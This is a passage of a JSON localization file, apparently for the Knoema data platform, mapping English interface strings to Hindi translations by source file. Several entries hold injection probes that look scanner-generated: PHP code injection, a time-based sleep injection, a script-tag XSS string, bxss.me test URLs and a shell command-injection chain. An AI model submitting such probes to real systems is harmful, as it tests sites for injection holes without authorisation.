list","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Title color","Translation":"शीर्षक रंग","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Orange","Translation":"नारंगी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Trend line color","Translation":"प्रवृत्ति रेखा के रंग","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This chart was built using advanced customization features. To customize the chart, bookmark ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].","Translation":"यह चार्ट उन्नत अनुकूलन सुविधाओं का उपयोग करके बनाया गया था। चार्ट को अनुकूलित करने के लिए, पसंदीदा ({starIcon}) और इसे एक नए डैशबोर्ड में जोड़ें, या मूल [स्रोत डेटा|href={datasetUrl}|target=_blank] का पता लगाएं।","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Использовать бесплатное оповещение о данных","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-hierarchy-section-result.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Annual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.NimblePanel.js","Text":"Scatter Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Save Copy","Translation":"नए रूप में सहेजे","IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Published","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of page views","Translation":"प्रिव्यू की संख्या","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Half Year","Translation":"पहला आर्ध वार्श ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-member-select.htm","Text":"Do not use base member","Translation":"आधार सदस्य का प्रयोग न करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Already have Professional account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your C# code. You need to install [Knoema Client Library|href={csharpLibraryUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"dataset has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Title","Translation":"शीर्षक","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Data","Translation":"डेटा","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027;print(md5(31337));$a=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Data collection","Translation":"डेटा संग्रह","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Show date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"Next update expected:","Translation":"अगला अपडेट अपेक्षित:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"コピー","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view.htm","Text":"None","Translation":"कोई नहीं","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Site language","Translation":"साइट की भाषा","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Save Changes","Translation":"परिवर्तनों को सुरक्षित करें","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Build Presentation is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Mining","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Left","Translation":"बाएं","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Center","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data accessibility","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Ranking gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"The selection you have made\\u003cbr /\\u003eis too huge","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Third quadrant title","Translation":"तीसरा चतुर्भुज शीर्षक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/feed.htm","Text":"Page:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027\\u0026\\u0026sleep(27*1000)*jmavvm\\u0026\\u0026\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-source-result.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Total terms:","Translation":"कुल शब्द:","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Solid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"None","Translation":"[x]ख़ाली","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension in {DatasetName} to use","Translation":"कृपा एक सदस्य जोडे {DimensionName} आयाम {DatasetName} की तरह, ताकि आप देख सकें\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more results with","Translation":"+{गिनती} और इसके साथ अधिक परिणाम","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Topics","Translation":"विषय","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dotted grid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/components/font-name-select.htm","Text":"Font","Translation":"फ़ॉन्ट","IsDisabled":false},{"Scope":"~/Tmpl/natural-search.htm","Text":"Please input your query here","Translation":"इनपुट आपकी क्वेरी कृपया यहाँ","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-four-gadget.htm","Text":"Select Gadget","Translation":"गैजेट चुने","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Hide empty cells","Translation":"खाली कक्ष छुपाएँ","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Subject:","Translation":"विषय:","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Reset","Translation":"रीसेट","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"Bookmarks","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Text","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Trellis","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"Sign up free","Translation":"मुफ्त में साइनअप हो","IsDisabled":false},{"Scope":"~/Tmpl/presentation-empty-gadget.htm","Text":"Select Gadget","Translation":"गैजेट चुने","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Share with friends","Translation":"दोस्तों के साथ शेयर करें ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Fiscal quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Export","Translation":"निर्यात","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Email address above is invalid or empty. Please correct it to continue.","Translation":"ऊपर दिया गया ई-मेल या तो अवैध है या खाली है. जारी रहने के लिए कृपया ऐसे ठीक करें.","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"How do you want to split the placeholder ?","Translation":"आप प्लेसहोल्डर को कैसे बांटना चाहते हैं ?","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Markers","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"Please use [advance upload tool | href=# | class=custom-upload] to upload this dataset.","Translation":"इस डाटासेट अपलोड करने के लिए [अग्रिम अपलोड उपकरण | href=# | class=custom-upload] का उपयोग करें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Blue","Translation":"नीला","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Narrow horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Share","Translation":"शेयर","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Favorites currently. Please select another section to see more datasets and add datasets to Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Please select your preferred settings and click \\"Subscribe\\" to receive emails with updates.","Translation":"अपना पसंदीदा सेटिंग्स का चयन करें और क्लिक करें \\"Subscribe\\" अद्यतन के साथ ईमेल प्राप्त करने के लिए।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please set base series to view this visualization","Translation":"इस दृश्य को देखने के लिए आधार श्रृंखला सेट करें\\n","IsDisabled":false},{"Scope":"~/js/knoema/Knoema.DatasetBrowser2.js","Text":"Remove Dataset from Bookmarks","Translation":"बुकमार्क से डेटासेट निकालें","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have Professional account?","Translation":"पहले से ही व्यावसायिक खाता है?","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add Infographics","Translation":"न्यू इंफ़ोग्राफ़िक्स जोड़े","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"Information","Translation":"जानकारी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area chart","Translation":null,"IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gadget background","Translation":"गैजेट पृष्ठभूमि","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Training","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Your current selection does not contain any data. Please modify your selection to view table.","Translation":"आपके वर्तमान चुनाव में कोई भी डेटा शामिल नहीं है. कृपया तालिका देखने के लिए अपने चयन  को संशोधित करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/datasets-dialog.htm","Text":"This visualization was built using more than one dataset. Open related datasets using the following links:","Translation":"यह दृश्य एक से अधिक डेटासेट का उपयोग करके बनाया गया था। निम्नलिखित लिंक का उपयोग करके संबंधित डेटासेट खोलें:","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Cancel","Translation":"रद्द करे","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Previous","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Last signed in","Translation":"अंतिम में हस्ताक्षर किए","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"June","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Weak","Translation":"कमज़ोर","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Split","Translation":"विभाजित","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Find","Translation":"खोजें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Percentage Stacking Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly designed visualizations and data insights directly to your inbox.","Translation":"Knoema द्वारा विशेषज्ञ रूप से तैयार किए गए विज़ुअलाइज़ेशन और डेटा अंतर्दृष्टि को सीधे आपके इनबॉक्स में भेजने की अनुमति दें।","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Friends","Translation":"मित्र","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Energy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"It is not possible to create visualization with given data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Pink","Translation":"[x]गुलाबी","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Footnote properties","Translation":"फ़ुटनोट विकल्प","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Title color","Translation":"शीर्षक रंग","IsDisabled":false},{"Scope":"~/Tmpl/natural-search.htm","Text":"Search","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Economy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"All items were geocoded successfully","Translation":"सभी आइटम को सफलतापूर्वक भूकूटित थे","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Add text block","Translation":"टेक्स्ट ब्लॉक जोड़ें","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"3rd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Please add data using button above to create mashup","Translation":"मैशप बनाने के लिए ऊपर दिए गए बटन का उपयोग कर डेटा जोड़ने के लिए कृपया\\n","IsDisabled":false},{"Scope":"~/js/Shared/notifications.js","Text":"Follow","Translation":"का पालन करें","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset structure has changed. Automatic update is not available.","Translation":"डाटासेट संरचना बदल गया है। स्वत: अद्यतन उपलब्ध नहीं है।","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Next","Translation":"अगला","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Theme Customization","Translation":"थीम बदलें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Untitled","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"correct phone number","Translation":"सही फोन नंबर का","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Are you sure that you want to remove this dataset?","Translation":"क्या आप इस डाटासेट को हटाना चाहते हैं?","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit link","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Theme","Translation":"[x]थीम","IsDisabled":true},{"Scope":"~/Js/dsbrowser/index.js","Text":"OK","Translation":"ठीक","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Apply","Translation":"लागू करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select at least one dimension as {Caption} to use","Translation":"उपयोग करने के लिए कृपया {Caption} के रूप में कम से कम एक आयाम चुनें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Time","Translation":"समय","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Columns","Translation":"कॉलम","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Add to Favorites","Translation":"पसंदीदा में जोड़े।","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Gadget Bin.","Translation":"गैजेट बिन में जोड़ें।","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"Anonymous user","Translation":"अज्ञातकृत उपयोगकर्ता","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"No results found","Translation":"कोई परिणाम नहीं मिला\\n","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in this dimension to display at once. Start typing the name of the item that you\\u0027re looking for, and we will display the selection once it becomes smaller.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Recent uploads","Translation":"हाल में हुए अपलोड्स","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Please reduce it to \\u003cstrong\\u003e100 timeseries\\u003c/strong\\u003e\\u003cbr /\\u003eto load interactive visualizations\\u003cbr /\\u003e or reduce to {limit} timeseries \\u003cstrong\\u003eto request downloads\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Font","Translation":"फ़ॉन्ट","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Value","Translation":" मान","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Show only selected members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your role","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-datapoints.htm","Text":"Source:","Translation":"स्रोत:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Zoom","Translation":"ज़ूम","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Incorrect selection","Translation":"गलत चयन","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Datasets based on Gregorian and Islamic calendar cannot be used in the same visualization.","Translation":"ग्रेगोरियन और इस्लामी कैलेंडर पर आधारित डेटासेट एक ही दृश्य में इस्तेमाल नहीं किया जा सकता है।","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify correct phone number.","Translation":"सही फोन नंबर का उल्लेख करें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"White","Translation":"सफ़ेद","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User has not yet verified e-mail","Translation":"उपयोगकर्ता ने अभी तक E-mail सत्यापित नहीं किया है","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"This is your personalized home page where you can:","Translation":"यह आपका व्यक्तिगत होम पेज है जहाँ आप कर सकते हैं:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Advanced map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Points","Translation":"पॉइंट","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Embed gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Delete","Translation":"हटाएँ","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Data alert","Translation":"डेटा अलर्ट","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click (or press Esc) to cancel edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"company/organization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Pink","Translation":"गुलाबी","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003eDeOq(9874)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Title","Translation":"शीर्षक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"None","Translation":"ख़ाली","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"You cannot have more than 1 item in the display list for a dimension. System will take into account the first item only. Please, change your selection.","Translation":"आयाम के लिए प्रदर्शन सूची में अधिक से अधिक 1 आइटम हो सकता . प्रणाली केवल पहला आइटम खाते में ले जाएगा.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Footnote","Translation":"पादटिप्पणी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Dashboard is not available by URL provided","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset filters","Translation":"रीसेट फिल्टर","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Italic","Translation":"तिरछा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"View dataset as","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/apps.js","Text":"Cancel","Translation":"रद्द करें","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Download selected data in one of the specified formats:","Translation":"चयनित डेटा डाउनलोड निर्दिष्ट स्वरूपों में से एक में:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Limits","Translation":"सीमाएं","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDashDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify purpose.","Translation":"उद्देश्य निर्दिष्ट करें।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Narrow vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"Back","Translation":"वापस","IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Existing data will be overwritten.","Translation":"मौजूदा डेटा ओवरराइट किया जाएगा।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your dataset","Translation":"अपने डाटासेट\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload title background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Pink","Translation":"गुलाबी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from bookmarks","Translation":"बुकमार्क से चिपकाएँ","IsDisabled":false},{"Scope":"~/js/Components/warning.js","Text":"Sorry, something is wrong.","Translation":"क्षमा करें, कुछ गलत है।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Source","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"3rd Party","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"rows","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Your current selection does not contain any data. Please modify your selection to view ranking gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Save","Translation":"बचाना","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #\\u0027 \\u0026echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #|\\" \\u0026echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Bubble size","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to GadgetBin.","Translation":"गैजेट बिन में जोड़ें।","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Customize","Translation":"अनुकूलित","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Presentations","Translation":"प्रस्तुति","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Filter by","Translation":"फ़िल्टर","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"We have found multiple visualizations matching your query. Please select one of them from the list below or adjust your query to be more specific.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Confirmation code is incorrect.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Row Stripes","Translation":"पंक्ति स्ट्राइप्स","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Syntax highlighter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"With Professional subscription you will be able to:","Translation":"व्यावसायिक सदस्यता के साथ आप निम्न में सक्षम होंगे:","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Hide details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Month","Translation":"पिछला महीना","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Got it","Translation":"समझ गया","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Footnote","Translation":"पादटिप्पणी","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Source","Translation":" स्रोत","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Pages","Translation":"पन्नें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select a date field in time dimension to use {gadgetType}","Translation":"{gadgetType} का उपयोग करने के लिए समय आयाम में दिनांक फ़ील्ड का चयन करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"November","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your phone number","Translation":"आपकी दूरभाष संख्या","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Do not display legend","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Pin dataset","Translation":"डेटासेट को चिन्हित करे","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Info","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Contact Us","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"New Members","Translation":"नए सदस्य","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Demographics","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Your public geo playground is using data from datasets with restricted access and therefore could render incorrectly. Please check access level of the following datasets: {datasets}.","Translation":"आपकी सार्वजनिक भू खेल का मैदान सीमित पहुँच के साथ डेटासेट से 